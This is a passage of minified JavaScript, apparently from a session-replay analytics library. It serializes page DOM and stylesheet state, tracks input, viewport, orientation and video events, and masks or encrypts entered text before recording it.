0:i.parentStyleSheet;r&&this.xn(r)},this.u_=e=>this.we({type:"styleSheetDisabledChanged",target:e}),this.Rp=e=>this.we({type:"activeElementChanged",target:e.ownerDocument}),this.La=e=>this.we({type:"metadataChanged",target:e})}d_(t){return csNodenodeType.apply(t)===rt.DOCUMENT_NODE}f_(t){let e=[Kt(t,"input",this._e),Kt(t,"change",this._e),Kt(t,"checked",this._e),Kt(t,"scroll",this._e),Kt(t,"toggle",this._e),Kt(t,"focusin",this.Rp),Kt(t,"focusout",this.Rp),Kt(t,"pointerover",i=>{this.we({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Kt(t,"pointerout",i=>{this.we({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Kt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.we({type:"loaded",target:i});break}})];this.Ua(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}p_(t){let e=t.defaultView;if(!e)return;let i=[Kt(e,"resize",()=>this._e(t)),Kt(t,"visibilitychange",()=>this._e(t)),Kt(t,"fullscreenchange",()=>this._e(t)),_t(e.Document,"adoptedStyleSheets",this.Tp,{mode:2}),_t(e.ShadowRoot,"adoptedStyleSheets",this.Tp,{mode:2}),_t(e.Element,"attachShadow",(r,o,c,l)=>{this.we({type:"attachShadow",target:r,shadowRoot:l})}),_t(e.HTMLInputElement,"value",this._e),_t(e.HTMLInputElement,"checked",this._e),_t(e.HTMLSelectElement,"selectedIndex",this._e),_t(e.CSSStyleSheet,"insertRule",this.xn),_t(e.CSSStyleSheet,"deleteRule",this.xn),_t(e.CSSStyleSheet,"replace",this.xn),_t(e.CSSStyleSheet,"replaceSync",this.xn),_t(e.CSSStyleSheet,"addRule",this.xn),_t(e.CSSStyleRule,"style",this.Br,{mode:1}),_t(e.CSSGroupingRule,"insertRule",this.Br),_t(e.CSSGroupingRule,"deleteRule",this.Br),_t(e.CSSStyleDeclaration,"setProperty",this.Br),_t(e.CSSStyleDeclaration,"removeProperty",this.Br),_t(e.StyleSheet,"disabled",this.u_),_t(e.HTMLDialogElement,"show",this._e),_t(e.HTMLDialogElement,"showModal",this._e),_t(e.HTMLDialogElement,"close",this._e),_t(e.CustomElementRegistry,"define",(r,o,c)=>{this.we({type:"customElementRegistration",target:t,name:c[0]})})];this.Ua(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}h_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}g_(t){let e=new csMutationObserver(i=>{this.we(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Ua(t,()=>{e.disconnect()})}m_(t){let e=new dv(this.La);e.observe(t),this.Ua(t,()=>{e.disconnect()})}Ua(t,e){this.Ot.get(t)==null||csArray.prototype.push.call(this.Ot.get(t),e)}observe(t){this.Ot.has(t)||(this.Ot.set(t,[]),this.f_(t),this.d_(t)&&this.p_(t),this.g_(t),this.m_(t))}disconnect(t){let e=this.Ot.get(t)||[];for(let i of e)try{i()}catch(r){js.warn(r)}this.Ot.delete(t)}}return s})(),zh=new wa,dt,mv=40,yv=10;function Ev(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%yv===0&&(t=performance.now(),i=t-e<mv),n++,i}})},0)}function Gc(){var s;let n=(s=dt==null?void 0:dt.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=dt==null?void 0:dt.subTasks,n):zh.shift()}function Gh(){Ev(s=>{for(dt||(dt=Gc());s.hasTimeLeft&&dt;){dt.isRunning=!0;try{dt.isEnded=dt.run(s)!==!0}catch(n){js.error("Error occurred while running task:",n),dt.isEnded=!0}dt.isRunning=!1,(dt.isEnded||dt.isAborted)&&(dt=Gc())}dt&&Gh()})}function Ui(s,n=sn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return dt!=null&&dt.isRunning?(dt.subTasks=dt.subTasks||new wa,dt.subTasks.push(t,n)):zh.push(t,n)===1&&!dt&&Gh(),t}var vv=40;function qc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Fr(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var $r=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function zr(s,n){return!!s&&n in s&&!!s[n]}var Wc={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},Oo=(()=>{class s{constructor(t){this.R=t,this.G=new gv(e=>{this.Ih.push(e),this.y_()}),this.Ke={},this.Je=new Map,this.Ih=new uv,this.Fr=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.Cp=0,this.Ip=vv}disconnect(){for(let t of this.Fr.values())this.G.disconnect(t);this.Fr.clear()}observe(t){return this.disconnect(),this.Va(t),this}getState(t=!0){let e=this.Ke;return this.Ke={...e},t&&this.Pp(),e}getChanges(){let t={};for(let[i,r]of this.Je){let o=this.Ke[i];if(!(r&&!o))if(o&&!r)t[i]=gs(o);else{let c=uh(r,o);c!==void 0&&(t[i]=c)}}return this.Pp(),hh(t)?t:void 0}setFrameRate(t){return this.Ip=t/1e3,this}onChange(t){return this.R=t,()=>{this.R===t&&(this.R=void 0,this.$r&&(csClearTimeout(this.$r),this.$r=void 0))}}async getStateAsync(t=!0){return await this.Op(),this.getState(t)}async getChangesAsync(){return await this.Op(),this.getChanges()}async Op(){return new Promise(t=>{Ui(()=>t())})}Pp(){this.Je.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=qc(e);return t?`${qc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Fr(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Fr(r),name:Fr(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=y=>{c.has(y)?c.delete(y):o.add(y)},h=y=>{o.has(y)?o.delete(y):c.add(y)};function u(y,g){for(let v of $r)v in g&&(zr(y,v)&&l(y[v]),zr(g,v)&&h(g[v]))}for(let[y,g]of Object.entries(e)){if(g===null)continue;let v=y,T=r[v],I=T===void 0?g:dh(T,g);u(T,g),r[v]=I}let f=y=>{if(c.has(y))return;let g=r[y];if(g){delete r[y],i==null||i(y);for(let{nodeId:v}of s.nodeRelationsEntries(g))f(v)}};for(let y of o)f(y);return r}static nodeRelationsEntries(t,e=!1){let i=e?$r.filter(o=>o!=="nextSibling"):$r,r=[];for(let o of i)zr(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Ke&&!this.Je.has(t)){let e=this.Ke[t];this.Je.set(t,gs(e)),this.Ke[t]=gs(e)}return this.Ke[t]}E_(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:rt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:rt.CSS_STYLESHEET_NODE,cssRules:{}}}}v_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}S_(t){let e=Es.getAll(t);switch(csNodenodeType.apply(t)){case rt.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.v_(i),c={type:rt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&W(r),hoveredId:o&&W(o),...this.Np(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case rt.DOCUMENT_FRAGMENT_NODE:return{type:rt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case rt.COMMENT_NODE:return{type:rt.COMMENT_NODE,data:void 0,metadata:e};case rt.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:rt.ELEMENT_NODE,namespaceURI:r in Wc?Wc[r]:r,localName:i.localName,attributes:this.w_(i),state:this.Mp(i),metadata:e}}case rt.TEXT_NODE:return{type:rt.TEXT_NODE,data:t.data||"",metadata:e};case rt.CDATA_SECTION_NODE:return{type:rt.CDATA_SECTION_NODE,data:t.data,metadata:e};case rt.DOCUMENT_TYPE_NODE:return{type:rt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}w_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}Np(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Mp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}y_(){var t;((t=this.__)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.__=Ui(e=>(this.Ln(e),this.Dp(),!this.Ih.isEmpty())))}Dp(){if(!this.R||this.$r)return;let t=performance.now()-this.Cp,e=Math.max(0,this.Ip-t);this.$r=csSetTimeout(()=>{this.$r=void 0;let i=this.getChanges();this.Cp=performance.now(),i&&this.R(i,this.getState())},e)}b_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.ms(e))return W(e)}A_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.ms(i))return W(i)}Va(t){let e=new Io;e.pushMany(this.kp(t,!1)),!e.isEmpty()&&Ui(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.kp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}T_(t){switch(t){case rt.DOCUMENT_NODE:return"contentDocument";case rt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Un(t){Ui(()=>{let e=t.ownerNode;if(e&&(!this.Nn(e)||!this.ms(e)))return!1;if(this.ms(t)||!e||e.localName==="style"?this.xp(t):this.Ph(W(t),{type:rt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.ms(e)){let i=W(e);this.At(i).sheetId=W(t)}return!1})}Lp(t){let e=0,i=W(t),r=t.adoptedStyleSheets||[],o=r.length,c={};Ui(l=>{if(!this.ms(t)||!this.Nn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let u=r[e];c[e]=this.ms(u)?W(u):this.xp(u),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}xp(t){let e=W(t);return this.Ph(e,this.E_(t)),e}Ph(t,e){this.serializedNodeCount++,this.Ke[t]=e,this.Dp(),this.Je.has(t)||this.Je.set(t,null)}ms(t){return W(t)in this.Ke}Up(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Vp(t){let e=W(t),i=this.Ke[e];if(!i){js.warn(`No serialized node id ${e}`);return}let r=this.A_(t);if(!r){js.warn("No parent id for node",t);return}let o=this.T_(i.type);if(o==="childList"){let c=this.b_(t);this.Oh(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*kp(t,e=!0){var i,r,o,c;if(!this.Nn(t))return;if(this.ms(t)){e&&this.Vp(t);return}let l=W(t),h=this.S_(t);if(!h){js.warn("Node was not serialized",t);return}switch(this.Ph(l,h),e&&this.Vp(t),h.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:{let f=t;this.Fr.set(l,f),this.G.observe(f),!((i=f.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.Lp(f);break}case rt.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(h.data="");break}case rt.ELEMENT_NODE:{let f=t;switch(h.localName){case"iframe":this.Up(f)&&(yield f.contentDocument);break;case"link":f.rel==="stylesheet"&&f.sheet&&this.Un(f.sheet);break;case"style":{let y=f.sheet;y&&this.Un(y);break}default:_g(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.jp(W(t.ownerDocument),h.localName),csElementshadowRoot.apply(f)&&(yield csElementshadowRoot.apply(f));break}break}}let u=csNodefirstChild.apply(t);u&&(yield u)}jp(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}Nh(t){let e=this.At(t);if(e){switch(e.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.Fr.get(t)),this.Fr.delete(t)}delete this.Ke[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.Nh(i)}}Oh(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}R_(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Nn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}C_(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Ln(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.Ih.shift());){if(this.processedMutationsCount++,!this.ms(r.target)||!this.Nn(r.target))continue;let o=W(r.target);switch(r.type){case"attachShadow":{this.Va(r.shadowRoot),this.At(o).shadowRoot=W(r.shadowRoot);break}case"childList":{let c,l=this.R_(o);for(let u=csNodefirstChild.apply(r.target);u;u=csNodenextSibling.apply(u)){this.ms(u)||this.Va(u);let f=W(u);l.delete(f),this.Oh(f,c,o),c=f}this.Oh(void 0,c,o);for(let u of l)this.C_(u),this.Nh(u);let h=this.At(o);if(h.type===rt.ELEMENT_NODE&&h.localName==="style"){let u=r.target.sheet;u&&this.Un(u)}break}case"characterData":{let c=this.At(o);if(c.type===rt.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Un(l)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),l=r.target,h=this.At(o),u=l.getAttributeNS(r.attributeNamespace,r.attributeName);h.attributes=h.attributes||{},u===null?delete h.attributes[c]:h.attributes[c]=u;break}case"state":{let c=this.At(o);c.type===rt.DOCUMENT_NODE?Object.assign(c,this.Np(r.target)):c.state=this.Mp(r.target);break}case"setAdoptedStyleSheets":{this.Lp(r.target);break}case"styleSheetUpdated":{this.Un(r.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Un(c.sheet);break}case"iframe":{let c=r.target,l=this.At(o),h=c.contentDocument,u=h&&W(h);l.contentDocument&&l.contentDocument!==u&&(this.Nh(l.contentDocument),delete l.contentDocument),this.Up(c)&&this.Va(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=r.target.activeElement||void 0;c.activeId=l&&W(l);break}case"pointerOverElement":{let c=this.At(o),l=r.element||void 0;c.hoveredId=l&&W(l);break}case"customElementRegistration":{this.jp(o,r.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=gs(Es.getAll(r.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=gs,s})(),Sv=(()=>{class s extends Js{constructor(t){super(),this.tt=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(zs.isDOMEvent(t))t.initialDOM.baseURI=this.tt.anonymizeUrl(t.initialDOM.baseURI);else for(let e of Oo.findNodes(t.state,i=>i.type===rt.DOCUMENT_NODE))e&&e.type===rt.DOCUMENT_NODE&&(e.baseURI=this.tt.anonymizeUrl(e.baseURI));return t}}return ue([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),wv="textarea",_v=(()=>{class s extends Js{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.I_(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.P_(t);break;case"characterDataChanged":this.O_(t);break}return t}I_(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r in e){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Hp(o,c.metadata,l.localName)}}P_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)lt.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Hp(r,h,l)})}Hp(t,e,i){this.Bp(i,e)&&(t.data=this.Fp(t.data))}O_(t){this.Bp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Fp(t.newValue))}Fp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Bp(t,e){return t===wv||(e==null?void 0:e[Fe.EDITABLE_NODE_PROP])===!0}}return ue([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),bv=(()=>{class s extends te{async onStart(){this.Vn&&this.Vn.disconnect(),this.Vn=new Oo().observe(document);let t=await this.Vn.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:Oo.cloneDeep(t)}),this.zr=this.Vn.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.zr)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Vn)===null||t===void 0||t.disconnect(),this.Vn=void 0}}return s})(),qh=!0,Yn=csSymbol("safe"),Yc=csSymbol("task");function Et(s,n=qh){var t;(t=s[Yn])!==null&&t!==void 0||(s[Yn]=function(e){let i=arguments;Ws(()=>(e[Yc]=qt,s.listener.apply(s.boundElement,i)),[Oe.EventListener,s.type],e[Yc])}),s.boundElement.addEventListener(s.type,s[Yn],n)}function vt(s,n=qh){s.boundElement.removeEventListener(s.type,s[Yn],n)}var Av=(()=>{class s{constructor(t){this.R=t,this.te={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.R=t}observe(){Et(this.te),this.Mh()}Mh(){this.resizeListener()}disconnect(){vt(this.te)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.R(t)}}return ot([P("resize")],s.prototype,"resizeListener",null),s})(),ds=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Un=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Vn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),Tv=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=K.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in K;function e(){return ds.LANDSCAPE}function i(){var c;switch((c=K.screen.orientation)===null||c===void 0?void 0:c.type){case Un.PORTRAIT_PRIMARY:case Un.PORTRAIT_SECONDARY:return ds.PORTRAIT;case Un.LANDSCAPE_PRIMARY:case Un.LANDSCAPE_SECONDARY:return ds.LANDSCAPE;default:return ds.PORTRAIT}}function r(){switch(window.orientation){case Vn.PORTRAIT:case Vn.PORTRAIT_REVERSE:return ds.PORTRAIT;case Vn.LANDSCAPE:case Vn.LANDSCAPE_REVERSE:return ds.LANDSCAPE;default:return ds.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),Rv=(()=>{class s extends te{constructor(){super(...arguments),this.Dh=null,this.kh=null,this.li=new Av(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=Tv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.N_(t);if(e!==this.Dh||i!==this.kh){this.Dh=e,this.kh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}N_(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===ds.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.li.observe()}onStop(){this.Dh=null,this.kh=null,this.li.disconnect()}}return s})();function Cv(s){let n=csEventtarget.apply(s);return n&&ht(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var _e=(()=>{class s{get selectors(){return this.Qe===""?null:this.Qe}constructor(t,e={closest:!1}){this.R=t,this.Nt=e,this.Qe="",this.Gr=new gn,this.Ln=Ys(i=>{if(this.Qe==="")return;let r=[];for(let o of Wo(i,c=>c.addedNodes)){if(!(Df(o)||this.Nt.closest&&tr(o)))continue;let c=this.Nt.closest?this.M_(o,this.Qe):this.findMatchingElements(o,this.Qe);nc(c,r)}r.length&&this.R(r,"added")},"SelectorObserver.processMutations"),this.D_=(i,r)=>{if(this.Qe===""||r!=="added")return;let o=this.findMatchingElements(i,this.Qe);o.length&&this.R(o,"added")},this.G=new de(this.Ln,this.D_)}observe(t){this.Qe===""?this.G.observe():this.Qe+=",",this.Qe+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let r=this.findMatchingElements(i,t);nc(r,e)}e.length&&(J(e,i=>{this.Gr.add(i)}),this.R(e,"initial"))}processPendingMutations(){this.Ln(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.Gr.clear(),this.Qe=""}M_(t,e){let i=[];if(tr(t)){if(t.parentElement){let r=yi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.Gr.has(r)===!1)}else{if(Ie(t)){let r=yi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.Gr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=_s(window.csquerySelectorAll[t.nodeType].call(t,e));return ht(t)&&Zt.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.Gr.has(r)===!1)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),Iv=(()=>{class s extends te{constructor(){super(),this.$p=t=>{let e=Cv(t);e&&this.xh(e,t.type)},this.Se=new Ks((t,e)=>{switch(e){case"initial":case"added":this.zp(t);break;case"removed":this.Gp(t);break}}),this.Y=new _e((t,e)=>{(e==="initial"||e==="added")&&this.k_(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&st.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.zp(document),this.Se.observe(),this.Y.observe("video")}onStop(){this.Gp(document),this.Se.disconnect(),this.Y.disconnect()}xh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=W(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),qo(()=>this.produceEvent(o))}}k_(t){for(let e of t)this.xh(e,"seeked"),s.isPlaying(e)&&this.xh(e,"play")}zp(t){for(let e of["play","pause","seeked"])Et({type:e,listener:this.$p,boundElement:t})}Gp(t){for(let e of["play","pause","seeked"])vt({type:e,listener:this.$p,boundElement:t})}}return s})();function Pv(s){return s.nodeName==="SELECT"}function _a(s){return s.nodeName==="INPUT"}function Ov(s){return s.nodeName==="TEXTAREA"||_a(s)&&!Wh(s)&&!Yh(s)}function Wh(s){return _a(s)&&s.type==="number"}function Yh(s){return _a(s)&&(s.type==="checkbox"||s.type==="radio")}var Nv=(()=>{class s extends te{constructor(t,e=[]){super(),this.ut=t,this.x_=e,this.Lh=new EE("low"),this.Hn=i=>this.inputHandler(i),this.hi=[],this.Uh=new Map,this.L_(),this.U_(),this.Y=new _e(i=>{for(let r of i){if(r instanceof HTMLInputElement)for(let o of this.x_)this.V_(r,o);this.Vh(r)&&zt(()=>{this.jh(r,W(r))},"low")}}),this.Se=new Ks((i,r)=>{switch(r){case"initial":case"added":Et({type:"change",listener:this.Hn,boundElement:i});break;case"removed":vt({type:"change",boundElement:i,listener:this.Hn});break}})}V_(t,e){let i=this.Uh.get(e);if(!i)i=new WeakSet,this.Uh.set(e,i);else if(i.has(t))return;i.add(t);let r=mE(t,e,(o,c,l)=>{l!==c&&st.isConnected(o)&&this.qp(o)});r&&(this.isStarted&&r.activate(),csArray.prototype.push.call(this.hi,r))}onStart(){Et({type:"keyup",boundElement:document,listener:this.Hn}),Et({type:"change",boundElement:document,listener:this.Hn}),J(this.hi,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.j_,",")),this.Se.observe()}onStop(){vt({type:"keyup",boundElement:document,listener:this.Hn}),vt({type:"change",boundElement:document,listener:this.Hn}),J(this.hi,t=>t.deactivate()),this.Y.disconnect(),this.Se.disconnect(),this.Lh.clear(),this.Uh.clear()}jh(t,e){var i,r,o;if(this.Lh.has(t))return;if(this.Lh.add(t),Pv(t)){let h={type:"InputEvent",inputType:"select",target:W(t),selectedIndex:t.selectedIndex,timestamp:O.now()};this.produceEvent(h);return}if(Yh(t)){let h={type:"InputEvent",inputType:"checkable",target:W(t),checked:t.checked,timestamp:O.now()};this.produceEvent(h);return}let c=Ov(t),l=Wh(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:O.now()});return}let u=l?"0":"\u2022",f={type:"InputEvent",inputType:"text",target:W(t),value:csString.prototype.replace.call(h,/\S/g,u),timestamp:O.now()};this.produceEvent(f)}}inputHandler(t){if(!this.isStarted)return;let e=Mt(t),i=W(e);!i||!this.Vh(e)||st.isConnected(e)&&zt(()=>{this.jh(e,i)},"low")}L_(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}U_(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=en(t.prototype,e,(o,c,l)=>{if(l!==c&&st.isConnected(o)){let h=i?o.parentElement:o;this.qp(h)}});r&&csArray.prototype.push.call(this.hi,r)}Vh(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(bs(t)||mi(t)||gi(t))}qp(t){if(this.isStarted&&st.isConnected(t)){let e=W(t);e&&this.Vh(t)&&zt(()=>{this.jh(t,e)},"low")}}}return s.j_=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],ue([ft()],s.prototype,"inputHandler",null),ue([P()],s.prototype,"trackChanges",null),s})();var Mv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.fi=[],this.lt=[],this.H_=t}next(t){this.lt.length===this.H_&&csArray.prototype.shift.call(this.lt),csArray.prototype.push.call(this.lt,t),this.lt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.fi)e(t)}subscribe(t){if(qs(this.fi,i=>t===i))return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)};csArray.prototype.push.call(this.fi,t);for(let i of this.lt)t(i);return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)}}clear(){this.lt=[]}hasObservers(){return this.fi.length>0}}return s})(),Xh=(()=>{var s;class n{constructor(e){this.R=e}observe(){this.B_=s.qr.subscribe(e=>this.R(e)),s.ja||(s.ja=!0,s.jr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.xs.add(i),s.qr.next(i)}))}disconnect(){s.ja&&(this.B_(),s.qr.hasObservers()||(s.ja=!1,s.jr.disconnect(),s.qr.clear(),s.xs.clear()))}}return s=n,n.xs=new gn,n.qr=new Mv,n.F_=Ys(t=>{zt(()=>{for(let e of 